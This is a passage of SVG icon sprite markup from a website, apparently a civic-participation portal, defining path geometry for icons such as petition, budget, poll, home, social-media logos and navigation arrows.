<path class="path2" d="M23.033 27.2v-1.768c0 0-0.674 2.316-11.032 2.316s-11.032-2.316-11.032-2.316v1.726c0 0-0.969 0.674-0.969 1.6s1.179 3.116 11.79 3.242h0.337c10.611-0.126 11.79-2.316 11.79-3.242 0-0.8-0.674-1.39-0.884-1.558z"/>
<path class="path3" d="M19.061 6.482c0.379-0.295 0.632-0.716 0.715-1.179s-0.126-0.926-0.505-1.179l-6.737-3.958c-0.421-0.253-0.926-0.211-1.263 0.084-0.379 0.295-0.632 0.716-0.716 1.179l-0.126 0.758 8.043 4.8 0.59-0.505z"/>
<path class="path4" d="M5.207 12.462l6.695 4c0.421 0.253 0.926 0.211 1.263-0.084 0.379-0.295 0.632-0.716 0.716-1.179l0.126-0.758-8.001-4.842-0.632 0.505c-0.379 0.295-0.632 0.716-0.716 1.179-0.042 0.463 0.168 0.926 0.547 1.179z"/>
<path class="path5" d="M24.071 13.514c0-0.042 0.043-0.084 0.043-0.126 0.126-0.421-0.043-0.884-0.464-1.095-0.463-0.295-1.095-0.126-1.347 0.337l-1.516 2.527c-0.295 0.463-0.126 1.095 0.337 1.347 0.379 0.211 0.885 0.168 1.179-0.126l0.084-0.084c0.043-0.042 0.084-0.084 0.084-0.126l1.516-2.527c0.042-0.042 0.084-0.084 0.084-0.126z"/>
<path class="path6" d="M15.481 11.956l4.59 2.948c0.043-0.042 0.043-0.126 0.084-0.168l1.516-2.527c0.043-0.042 0.084-0.084 0.084-0.168l-4.758-2.653 1.095-1.853-8.043-4.716-3.706 6.19 8.043 4.8 1.095-1.853z"/>
<path class="path7" d="M34.977 19.367l-10.149-5.6c-0.042 0.084-0.084 0.168-0.126 0.253l-1.516 2.526c-0.043 0.084-0.126 0.168-0.168 0.253l9.769 6.274c1.011 0.674 2.4 0.337 3.032-0.716 0.632-1.011 0.253-2.4-0.842-2.99z"/>
</symbol>
<symbol id="icon-connect" viewBox="0 0 29 32">
<title>connect</title>
<path class="path1" d="M11.343 29.63l1.619 2.37c-4.899-0.023-9.402-1.725-12.962-4.559v-2.233c0 0 0.094-1.831 1.885-2.674s2.702-1.011 2.765-1.045c0.063-0.034 2.42-0.584 3.257-1.415l-2.168 5.403 2.514-0.371 3.089 4.523z"/>
<path class="path2" d="M16.653 18.091c0 0 4.039 0.124 5.956-1.834 0 0-2.79-0.79-2.288-5.867s-0.625-9.535-4.706-9.157c0 0-1.769-2.129-5.29-0.79-1.209 0.46-4.452 1.622-4.287 8.656s-2.5 7.076-2.5 7.076 1.374 1.999 6.038 1.958v2.099l3.386 11.768h0.046l3.644-11.768 0-2.141z"/>
<path class="path3" d="M19.106 25.542c0-0.077 0.002-0.154 0.005-0.23l-1.391-0.205-4.709 6.893c2.984-0.014 5.82-0.651 8.387-1.787-1.394-1.080-2.292-2.77-2.292-4.67z"/>
<path class="path4" d="M20.848 21.355c-0.746-0.216-2.17-0.673-2.782-1.281l1.39 3.463c0.299-0.83 0.779-1.573 1.393-2.183z"/>
<path class="path5" d="M28.088 22.465c-1.7-1.7-4.457-1.7-6.157 0s-1.7 4.457 0 6.157c1.7 1.701 4.457 1.701 6.157 0 1.7-1.7 1.7-4.457 0-6.157zM27.081 28.163c-0.783 0.184-1.566-0.092-1.566-0.092-0.784-0.553-1.29-1.198-1.567-1.659l-0.092-0.092c-0.276-0.461-0.783-1.198-1.014-2.166 0 0 0.092-0.83 0.552-1.474 0.553-0.415 0.83-0.185 0.83-0.185l0.737 1.060c0.092 0.138 0.046 0.322-0.092 0.414l-0.507 0.323c0 0-0.461 0.138 0.414 1.474 0.876 1.29 1.106 0.876 1.106 0.876l0.507-0.322c0.138-0.092 0.322-0.046 0.414 0.092l0.738 1.061c-0-0.047 0.092 0.322-0.461 0.691z"/>
</symbol>
<symbol id="icon-docs" viewBox="0 0 35 32">
<title>docs</title>
<path class="path1" d="M9.834 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.232-0.518-0.518-0.518zM5.176 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM8.798 19.578c0 0.286-0.232 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.232-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
<path class="path2" d="M2.588 6.122h5.176v0.518h-5.176v-0.518z"/>
<path class="path3" d="M2.588 7.675h5.176v0.518h-5.176v-0.518z"/>
<path class="path4" d="M2.588 9.227h5.176v0.518h-5.176v-0.518z"/>
<path class="path5" d="M20.702 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.231-0.518-0.518-0.518zM16.044 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM19.667 19.578c0 0.286-0.231 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.231-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
<path class="path6" d="M13.456 6.122h5.176v0.518h-5.176v-0.518z"/>
<path class="path7" d="M13.456 7.675h5.176v0.518h-5.176v-0.518z"/>
<path class="path8" d="M13.456 9.227h5.176v0.518h-5.176v-0.518z"/>
<path class="path9" d="M30.911 0.004l-9.24 1.193c-0.284 0.037-0.484 0.297-0.447 0.58l3.846 29.77c0.036 0.284 0.296 0.484 0.579 0.448l9.24-1.195c0.284-0.036 0.483-0.296 0.447-0.58l-3.846-29.77c-0.037-0.283-0.296-0.483-0.579-0.447zM29.872 28.318c-1.133 0.146-2.172-0.653-2.318-1.787s0.654-2.172 1.788-2.318c1.133-0.146 2.172 0.654 2.318 1.788s-0.655 2.171-1.788 2.317zM32.272 18.615c0.036 0.284-0.163 0.543-0.447 0.579l-6.159 0.795c-0.284 0.037-0.543-0.162-0.58-0.447l-2.122-16.424c-0.036-0.284 0.162-0.543 0.447-0.58l6.159-0.795c0.284-0.037 0.543 0.163 0.58 0.447l2.122 16.425z"/>
<path class="path10" d="M29.587 5.917l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
<path class="path11" d="M29.786 7.456l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
<path class="path12" d="M29.985 8.996l-5.133 0.663-0.066-0.514 5.133-0.663 0.066 0.514z"/>
</symbol>
<symbol id="icon-petition" viewBox="0 0 33 32">
<title>petition</title>
<path class="path1" d="M19.080 27.28c0.44 0.68 0.96 1.32 1.64 1.76 0.96 0.68 2.080 1.080 3.36 1.080 2.72 0 4.96-1.84 5.64-4.32 0.16-0.48 0.2-0.96 0.2-1.52 0-0.2 0-0.36-0.040-0.52-0.2-2.48-2-4.6-4.4-5.16-0.44-0.080-0.92-0.2-1.4-0.2-0.2 0-0.4 0-0.64 0.040-0.080 0-0.2 0-0.28 0.040-2.76 0.44-4.96 2.88-4.96 5.8 0 1.040 0.36 2.12 0.88 3zM16.92 27.4c-0.44-0.96-0.68-2.040-0.68-3.16 0-3.56 2.4-6.52 5.6-7.52 0.2-0.040 0.44-0.080 0.64-0.16-0.8-1.28-1.72-2.28-2.72-2.96-0.52-0.4-1.040-0.68-1.56-0.88-0.64-0.24-1.2-0.4-1.8-0.4-0.48 0-1.040 0.080-1.56 0.28s-1.080 0.44-1.6 0.84c-2.48 1.64-4.76 5.2-4.76 10.080 0 0.44 0.080 0.84 0.24 1.16 0.16 0.4 0.4 0.68 0.68 0.96 0.36 0.28 0.8 0.6 1.32 0.8 1.6 0.72 3.92 1 6.2 0.96zM33.28 21.2c0 1.28-0.52 2.36-1.36 3.2 0 0 0 0.040-0.040 0.040-0.16 4.2-3.56 7.56-7.8 7.56-2.36 0-4.44-1.040-5.84-2.64-3.84 0.36-8.2-0.36-10.16-2.28-0.2-0.2-0.36-0.4-0.52-0.6-2.52-0.16-4.92-0.84-6.2-2.080-0.88-0.88-1.36-1.96-1.36-3.2 0-2.64 0.88-5.56 2.36-7.8 0.72-1.12 1.56-2 2.48-2.68 0.16-0.16 0.2-0.36 0.24-0.52 0.040-0.28-0.040-0.64-0.24-0.88-0.88-0.96-1.48-2.28-1.48-3.76 0-3.080 2.48-5.56 5.56-5.56 1.4 0 2.68 0.52 3.64 1.4 1.080-0.88 2.4-1.36 3.84-1.36 1.56 0 2.96 0.6 4.040 1.52 0.96-0.96 2.36-1.56 3.84-1.56 3.080 0 5.56 2.48 5.56 5.56 0 1.4-0.52 2.72-1.48 3.76-0.2 0.28-0.24 0.6-0.24 0.88 0.040 0.2 0.080 0.4 0.24 0.52 0.92 0.68 1.76 1.56 2.48 2.68 1.56 2.24 2.44 5.2 2.44 7.8zM31.44 21.76c0.040-0.2 0.040-0.36 0.040-0.52 0.040-6.28-4.16-10.12-7.12-10.12-0.92 0-2 0.4-3.040 1.080 0.88 0.68 1.72 1.6 2.4 2.68 0.36 0.48 0.64 0.96 0.88 1.56 3.2 0.24 5.88 2.4 6.84 5.32zM27.4 7.76c0.44-0.64 0.68-1.36 0.68-2.2 0-2.080-1.72-3.8-3.8-3.8-1.080 0-2 0.44-2.68 1.12 0.6 0.96 0.96 2.080 0.96 3.28 0 0.88-0.2 1.64-0.48 2.44 0.64 0.48 1.4 0.72 2.24 0.72 1.080 0 2.040-0.44 2.72-1.16 0.12-0.12 0.24-0.24 0.36-0.4zM20.52 6.040c0-2.28-1.84-4.16-4.16-4.16s-4.16 1.84-4.16 4.16c0 2.32 1.84 4.16 4.16 4.16s4.16-1.84 4.16-4.16zM10.32 6.2c0-1.32 0.4-2.48 1.080-3.48-0.68-0.6-1.52-0.92-2.48-0.92-2.080 0-3.8 1.72-3.8 3.8 0 0.84 0.24 1.56 0.72 2.2 0.16 0.16 0.24 0.28 0.36 0.44 0.68 0.72 1.64 1.16 2.72 1.16 0.72 0 1.4-0.2 1.96-0.6-0.4-0.8-0.56-1.68-0.56-2.6zM9.2 14.88c0.72-1.16 1.6-2.080 2.6-2.84-0.92-0.64-1.96-0.96-2.84-0.96-2.96 0-7.16 3.84-7.16 10.080 0 0.8 0.24 1.4 0.84 1.96 0.8 0.72 2.36 1.2 4.080 1.4-0.080-0.36-0.080-0.68-0.080-1.080-0.080-2.84 0.88-6.080 2.56-8.56z"/>
<path class="path2" d="M22.72 27.12l-1.72-1.64c-0.28-0.24-0.36-0.6-0.2-0.96 0.24-0.56 1.040-0.76 1.44-0.32 0.36 0.32 0.68 0.64 1.040 1 1-1.12 2-2.2 2.96-3.32 0.44-0.48 1.2-0.32 1.48 0.24 0.16 0.32 0.080 0.68-0.16 0.96-0.84 0.96-1.68 1.92-2.56 2.84l-1 1.12c-0.16 0.2-0.4 0.28-0.68 0.28-0.2 0.040-0.44-0.040-0.6-0.2z"/>
</symbol>
<symbol id="icon-pool" viewBox="0 0 23 32">
<title>pool</title>
<path class="path1" d="M16.96 2.56v1.6h3.2c0 0 1.6 0 1.6 1.6v23.040c0 1.765-1.6 1.6-1.6 1.6h-16.96c0 0-1.6 0-1.6-1.6v-23.040c0-1.6 1.6-1.6 1.6-1.6h3.199v-1.6h-3.199c0 0-3.2 0-3.2 3.2 0 9.264 0 23.040 0 23.040 0 3.2 3.2 3.2 3.2 3.2h16.96c0 0 3.2 0 3.2-3.2v-23.040c0-3.2-3.2-3.2-3.2-3.2h-3.2zM13.76 2.24c0 0 0-2.24-2.080-2.24s-2.087 2.24-2.087 2.24h-0.954c-0.353 0-0.639 0.284-0.639 0.642v0.956c0 0.355 0.289 0.642 0.64 0.642h6.079c0.354 0 0.64-0.284 0.64-0.642v-0.956c0-0.355-0.286-0.642-0.642-0.642h-0.958zM11.68 2.4c0.265 0 0.48-0.215 0.48-0.48s-0.215-0.48-0.48-0.48-0.48 0.215-0.48 0.48 0.215 0.48 0.48 0.48z"/>
<path class="path2" d="M7.946 10.72h11.363c0.278 0 0.503 0.226 0.503 0.504v1.668c0 0.278-0.225 0.504-0.503 0.504h-11.363c-0.278 0-0.504-0.226-0.504-0.504v-1.668c-0-0.278 0.225-0.504 0.504-0.504z"/>
<path class="path3" d="M7.946 15.234h7.853c0.278 0 0.504 0.226 0.504 0.504v1.667c0 0.278-0.226 0.504-0.504 0.504h-7.853c-0.278 0-0.504-0.226-0.504-0.504v-1.667c-0-0.278 0.225-0.504 0.504-0.504z"/>
<path class="path4" d="M7.442 21.67v-1.586c0-0.278 0.226-0.503 0.504-0.503h3.339c0.278 0 0.504 0.225 0.504 0.503v1.586c0 0.324-0.262 0.585-0.585 0.585h-3.177c-0.323 0-0.585-0.261-0.585-0.585z"/>
<path class="path5" d="M4.826 10.734c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
<path class="path6" d="M4.826 15.267c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
<path class="path7" d="M4.826 22.178c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32z"/>
</symbol>
<symbol id="icon-budget" viewBox="0 0 22 32">
<title>budget</title>
<path class="path1" d="M10.749 32c-1.765 0-3.236-1.104-3.522-2.549h-0.036c-1.387 0-2.515-1.127-2.515-2.514v-7.328c-2.935-2.011-4.677-5.296-4.677-8.859 0-5.928 4.822-10.75 10.749-10.75s10.749 4.822 10.749 10.75c0 3.563-1.741 6.847-4.677 8.859v7.327c0 1.386-1.127 2.514-2.514 2.514h-0.035c-0.286 1.445-1.757 2.549-3.523 2.549zM10.749 1.333c-5.192 0-9.416 4.224-9.416 9.417 0 3.228 1.633 6.195 4.368 7.938l0.309 0.197v8.052c0 0.651 0.53 1.181 1.181 1.181h1.399l-0.079 0.837c-0.001 0.937 1.003 1.713 2.238 1.713s2.24-0.775 2.24-1.729l-0.016-0.095-0.065-0.725h1.399c0.651 0 1.181-0.529 1.181-1.181v-8.051l0.309-0.197c2.735-1.742 4.368-4.71 4.368-7.938 0-5.193-4.224-9.417-9.415-9.417z"/>
<path class="path2" d="M16.155 21.574h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path3" d="M16.155 24.107h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path4" d="M16.155 26.639h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path5" d="M9.307 3.861l1.061 0.007v1.371c0.127-0.029 0.295-0.043 0.502-0.043 0.151 0 0.311 0.005 0.481 0.014v-1.357h1.060v1.535c0.74 0.207 1.353 0.575 1.839 1.103 0.716 0.749 1.143 1.881 1.279 3.393l-1.4 0.007c0-0.801-0.245-1.603-0.736-2.404-0.273-0.335-0.6-0.605-0.983-0.813v3.393l-1.060-0.007v-3.669c-0.17-0.019-0.33-0.028-0.481-0.028-0.213 0-0.379 0.017-0.502 0.049v3.662l-1.061-0.007v-3.295c-0.387 0.198-0.691 0.448-0.912 0.749-0.613 0.754-0.919 1.73-0.919 2.927 0 1.343 0.343 2.408 1.029 3.195s1.592 1.181 2.719 1.181h3.373v1.173h-7.798l-0.007-1.173h1.499c-1.546-1.089-2.319-2.547-2.319-4.376 0-1.537 0.443-2.791 1.329-3.761 0.514-0.571 1.183-0.978 2.008-1.223v-1.605z"/>
</symbol>
<symbol id="icon-projects" viewBox="0 0 32 32">
<title>projects</title>
<path class="path1" d="M28.641 23.008h-25.281c-1.853 0-3.36-1.508-3.36-3.361v-16.285c0-1.853 1.507-3.362 3.36-3.362h25.281c1.852 0 3.359 1.509 3.359 3.362v16.285c0 1.853-1.507 3.361-3.359 3.361zM3.36 1.959c-0.773 0-1.401 0.629-1.401 1.403v16.285c0 0.774 0.628 1.402 1.401 1.402h25.281c0.772 0 1.4-0.629 1.4-1.402v-16.285c0-0.774-0.628-1.403-1.4-1.403h-25.281z"/>
<path class="path2" d="M4.298 32c-0.109 0-0.221-0.018-0.33-0.057-0.509-0.182-0.775-0.743-0.593-1.252l3.214-8.992c0.182-0.509 0.744-0.773 1.252-0.592 0.509 0.182 0.775 0.743 0.593 1.252l-3.214 8.992c-0.144 0.4-0.521 0.65-0.923 0.65z"/>
<path class="path3" d="M27.702 32c-0.402 0-0.779-0.249-0.922-0.65l-3.216-8.992c-0.182-0.509 0.083-1.070 0.592-1.252 0.508-0.182 1.070 0.083 1.252 0.592l3.216 8.992c0.182 0.509-0.083 1.070-0.592 1.252-0.109 0.039-0.22 0.057-0.33 0.057z"/>
<path class="path4" d="M26.094 28.055h-20.189c-0.541 0-0.98-0.439-0.98-0.98s0.438-0.98 0.98-0.98h20.189c0.541 0 0.98 0.439 0.98 0.98s-0.439 0.98-0.98 0.98z"/>
<path class="path5" d="M10.902 17.913c2.346 0 4.249-1.902 4.249-4.248h-4.249v-4.248c-2.346 0-4.249 1.902-4.249 4.248s1.902 4.248 4.249 4.248z"/>
<path class="path6" d="M17.529 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path7" d="M20.588 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
<path class="path8" d="M6.653 5.727v0.579c0 0.309 0.251 0.56 0.56 0.56h17.573c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-17.574c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path9" d="M17.529 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path10" d="M20.588 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
</symbol>
<symbol id="icon-home" viewBox="0 0 32 32">
<title>home</title>
<path class="path1" d="M25.983 10.628v-6.44h-3.479v3.659l-6.504-5.205-16 12.801h4.406v13.914h7.471v-9.277h8.246v9.277h7.471v-13.914h4.406z"/>
</symbol>
<symbol id="icon-arrow-slider-left" viewBox="0 0 32 32">
<title>arrow-slider-left</title>
<path class="path1" d="M6.88 16c0-0.573 0.219-1.147 0.656-1.584l13.76-13.759c0.875-0.875 2.294-0.875 3.169 0s0.875 2.294 0 3.169l-12.175 12.174 12.174 12.175c0.875 0.875 0.875 2.294 0 3.169s-2.294 0.876-3.169 0l-13.76-13.759c-0.437-0.437-0.655-1.011-0.655-1.584z"/>
</symbol>
<symbol id="icon-arrow-slider-right" viewBox="0 0 32 32">
<title>arrow-slider-right</title>
<path class="path1" d="M24.464 17.584l-13.759 13.759c-0.875 0.876-2.294 0.876-3.169 0s-0.875-2.294 0-3.169l12.175-12.175-12.175-12.174c-0.875-0.875-0.875-2.294 0-3.169s2.294-0.875 3.169 0l13.759 13.759c0.437 0.438 0.656 1.011 0.656 1.584s-0.219 1.147-0.656 1.584z"/>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 32 32">
<title>arrow-right</title>
<path class="path1" d="M10.022 30.090c-0.198 0.198-0.447 0.298-0.719 0.298s-0.521-0.099-0.719-0.298c-0.397-0.397-0.397-1.042 0-1.439l12.651-12.651-12.651-12.651c-0.397-0.397-0.397-1.042 0-1.439s1.042-0.397 1.439 0l13.371 13.371c0.397 0.397 0.397 1.042 0 1.439l-13.371 13.371z"/>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<title>facebook</title>
<path class="path1" d="M0 0v32h17.042v-12.361h-4.166v-5.046h4.166v-4.238c0-3.082 2.498-5.58 5.581-5.58h4.355v4.538h-3.116c-0.979 0-1.773 0.794-1.773 1.773v3.508h4.811l-0.665 5.046h-4.146v12.361h9.912v-32h-32z"/>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<title>twitter</title>
<path class="path1" d="M32 6.079c-1.178 0.522-2.442 0.876-3.769 1.034 1.356-0.812 2.394-2.1 2.885-3.629-1.272 0.752-2.675 1.298-4.171 1.594-1.198-1.278-2.901-2.074-4.791-2.074-3.625 0-6.565 2.939-6.565 6.563 0 0.514 0.058 1.016 0.17 1.496-5.455-0.274-10.292-2.887-13.529-6.859-0.566 0.968-0.888 2.096-0.888 3.299 0 2.278 1.16 4.287 2.919 5.463-1.076-0.036-2.088-0.332-2.973-0.824v0.082c0 3.179 2.264 5.833 5.265 6.437-0.55 0.148-1.13 0.23-1.73 0.23-0.424 0-0.834-0.042-1.236-0.122 0.836 2.61 3.259 4.507 6.131 4.559-2.246 1.76-5.077 2.805-8.152 2.805-0.53 0-1.052-0.032-1.566-0.090 2.905 1.866 6.355 2.953 10.062 2.953 12.076 0 18.677-10.002 18.677-18.677l-0.022-0.85c1.29-0.92 2.405-2.076 3.283-3.391z"/>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 32 32">
<title>youtube</title>
<path class="path1" d="M31.447 8.436c-0.392-1.702-1.784-2.957-3.459-3.145-3.968-0.443-7.985-0.445-11.982-0.443-3.999-0.002-8.016 0-11.984 0.443-1.675 0.187-3.066 1.443-3.458 3.145-0.558 2.424-0.564 5.069-0.564 7.564s0 5.14 0.558 7.564c0.391 1.701 1.782 2.957 3.458 3.145 3.968 0.443 7.985 0.446 11.983 0.443 3.999 0.002 8.015 0 11.982-0.443 1.675-0.187 3.067-1.443 3.459-3.145 0.558-2.424 0.56-5.069 0.56-7.564s0.005-5.141-0.553-7.564zM11.87 20.967c0-3.54 0-7.042 0-10.583 3.391 1.77 6.76 3.527 10.173 5.308-3.402 1.765-6.773 3.512-10.173 5.275z"/>
</symbol>
<symbol id="icon-mail" viewBox="0 0 32 32">
<title>mail</title>
<path class="path1" d="M16 20.571l-3.959-3.465-11.319 9.703c0.411 0.382 0.967 0.619 1.579 0.619h27.397c0.61 0 1.163-0.238 1.573-0.619l-11.312-9.703-3.959 3.465z"/>
<path class="path2" d="M31.278 5.191c-0.411-0.384-0.965-0.619-1.579-0.619h-27.397c-0.61 0-1.163 0.238-1.575 0.624l15.273 13.090 15.278-13.095z"/>
<path class="path3" d="M0 6.578v18.99l11.047-9.387z"/>
<path class="path4" d="M20.953 16.181l11.047 9.387v-18.997z"/>
</symbol>
<symbol id="icon-phone-circle" viewBox="0 0 32 32">
<title>phone-circle</title>
<path class="path1" d="M16 0c-8.836 0-16 7.164-16 16s7.164 16 16 16 16-7.164 16-16c0-8.836-7.164-16-16-16zM24.449 23.346l-1.281 1.281c-0.229 0.228-0.898 0.371-0.92 0.371-4.053 0.035-7.955-1.557-10.822-4.424-2.875-2.877-4.469-6.793-4.426-10.859 0-0.002 0.147-0.652 0.375-0.879l1.281-1.281c0.469-0.471 1.369-0.684 2-0.473l0.269 0.090c0.629 0.211 1.289 0.906 1.463 1.547l0.644 2.365c0.174 0.643-0.061 1.557-0.529 2.025l-0.855 0.855c0.84 3.109 3.279 5.549 6.389 6.391l0.855-0.856c0.471-0.471 1.385-0.705 2.026-0.532l2.365 0.647c0.641 0.176 1.336 0.832 1.547 1.461l0.090 0.273c0.209 0.629-0.002 1.529-0.471 1.996z"/>
</symbol>
</defs>

</symbol>
<symbol id="icons_old">
    <defs>
        <symbol id="icon-info" viewBox="0 0 30 32">
            <title>info</title>
            <path class="path1" d="M14.79 0c-8.155 0-14.788 6.243-14.79 13.918 0 4.805 2.631 9.245 6.919 11.788l-1.434 4.756c-0.166 0.55 0.132 1.127 0.672 1.314 0.060 0.019 0.678 0.224 1.679 0.224 1.346 0 3.378-0.373 5.652-2.072 0.472-0.35 0.57-1.022 0.216-1.491-0.352-0.472-1.022-0.574-1.494-0.22-1.816 1.361-3.36 1.645-4.316 1.654l1.306-4.333c0.077-0.218 0.081-0.465 0.004-0.689-0.1-0.307-0.329-0.538-0.61-0.655-3.986-2.091-6.458-6.023-6.458-10.28 0-6.493 5.675-11.78 12.655-11.78s12.659 5.287 12.659 11.782c0 6.403-5.381 11.577-12.255 11.775-0.527 0.015-0.962 0.412-1.028 0.935-0.064 0.523 0.26 1.018 0.766 1.159l0.045 0.013c0.169 0.049 0.333 0.060 0.489 0.023 7.935-0.331 14.118-6.399 14.118-13.901-0.002-7.677-6.638-13.92-14.792-13.92z"/>
            <path class="path2" d="M16.928 14.876l1.961-1.829c0.971-1.001 1.462-2.206 1.462-3.574 0-0.687-0.137-1.353-0.416-1.995-0.273-0.593-0.634-1.124-1.092-1.581-0.448-0.444-0.969-0.806-1.575-1.077-1.276-0.563-2.757-0.544-3.964-0.017-0.604 0.26-1.148 0.621-1.587 1.065-0.472 0.457-0.841 1.007-1.084 1.594-0.277 0.621-0.42 1.295-0.42 2.010 0 0.964 0.785 1.745 1.745 1.745 0.962 0 1.743-0.781 1.743-1.745 0-0.226 0.036-0.414 0.134-0.632 0.077-0.188 0.177-0.337 0.335-0.491 0.156-0.149 0.312-0.258 0.525-0.348 0.35-0.154 0.806-0.156 1.167 0 0.198 0.094 0.38 0.218 0.523 0.363 0.147 0.158 0.275 0.335 0.363 0.531 0.081 0.186 0.119 0.373 0.119 0.578 0 0.459-0.139 0.8-0.41 1.086l-1.946 1.805c-1.491 1.491-2.245 3.22-2.245 5.146 0 0.96 0.781 1.741 1.745 1.741 0.967 0 1.745-0.777 1.745-1.741 0-0.984 0.395-1.858 1.171-2.635z"/>
            <path class="path3" d="M14.041 19.623c-0.461 0-0.843 0.149-1.154 0.474-0.312 0.316-0.486 0.696-0.486 1.152 0 0.459 0.164 0.836 0.486 1.152 0.303 0.32 0.687 0.48 1.154 0.48 0.444 0 0.828-0.158 1.148-0.48 0.316-0.316 0.474-0.693 0.474-1.152 0-0.444-0.156-0.83-0.474-1.152-0.32-0.314-0.704-0.474-1.148-0.474z"/>
        </symbol>
        <symbol id="icon-poll-ic" viewBox="0 0 25 32">
            <title>poll-ic</title>
            <path class="path1" d="M24.889 30.258c0 0.96-0.782 1.742-1.742 1.742h-21.404c-0.96 0-1.742-0.782-1.742-1.742v-28.516c0-0.96 0.782-1.742 1.742-1.742h21.404c0.96 0 1.742 0.782 1.742 1.742v28.516zM1.778 30.222h21.333v-28.444h-21.333v28.444z"/>
            <path class="path2" d="M4.978 5.689h14.933v1.778h-14.933v-1.778z"/>
            <path class="path3" d="M4.978 9.956h14.933v1.778h-14.933v-1.778z"/>
            <path class="path4" d="M4.978 14.222h14.933v1.778h-14.933v-1.778z"/>
            <path class="path5" d="M4.978 18.844h14.933v1.778h-14.933v-1.778z"/>
            <path class="path6" d="M11.698 27.804l-2.738-2.311 0.924-1.102 1.742 1.458 3.342-3.271 0.996 1.031z"/>
        </symbol>
        <symbol id="icon-petition" viewBox="0 0 33 32">
            <title>petition</title>
            <path class="path1" d="M19.080 27.28c0.44 0.68 0.96 1.32 1.64 1.76 0.96 0.68 2.080 1.080 3.36 1.080 2.72 0 4.96-1.84 5.64-4.32 0.16-0.48 0.2-0.96 0.2-1.52 0-0.2 0-0.36-0.040-0.52-0.2-2.48-2-4.6-4.4-5.16-0.44-0.080-0.92-0.2-1.4-0.2-0.2 0-0.4 0-0.64 0.040-0.080 0-0.2 0-0.28 0.040-2.76 0.44-4.96 2.88-4.96 5.8 0 1.040 0.36 2.12 0.88 3zM16.92 27.4c-0.44-0.96-0.68-2.040-0.68-3.16 0-3.56 2.4-6.52 5.6-7.52 0.2-0.040 0.44-0.080 0.64-0.16-0.8-1.28-1.72-2.28-2.72-2.96-0.52-0.4-1.040-0.68-1.56-0.88-0.64-0.24-1.2-0.4-1.8-0.4-0.48 0-1.040 0.080-1.56 0.28s-1.080 0.44-1.6 0.84c-2.48 1.64-4.76 5.2-4.76 10.080 0 0.44 0.080 0.84 0.24 1.16 0.16 0.4 0.4 0.68 0.68 0.96 0.36 0.28 0.8 0.6 1.32 0.8 1.6 0.72 3.92 1 6.2 0.96zM33.28 21.2c0 1.28-0.52 2.36-1.36 3.2 0 0 0 0.040-0.040 0.040-0.16 4.2-3.56 7.56-7.8 7.56-2.36 0-4.44-1.040-5.84-2.64-3.84 0.36-8.2-0.36-10.16-2.28-0.2-0.2-0.36-0.4-0.52-0.6-2.52-0.16-4.92-0.84-6.2-2.080-0.88-0.88-1.36-1.96-1.36-3.2 0-2.64 0.88-5.56 2.36-7.8 0.72-1.12 1.56-2 2.48-2.68 0.16-0.16 0.2-0.36 0.24-0.52 0.040-0.28-0.040-0.64-0.24-0.88-0.88-0.96-1.48-2.28-1.48-3.76 0-3.080 2.48-5.56 5.56-5.56 1.4 0 2.68 0.52 3.64 1.4 1.080-0.88 2.4-1.36 3.84-1.36 1.56 0 2.96 0.6 4.040 1.52 0.96-0.96 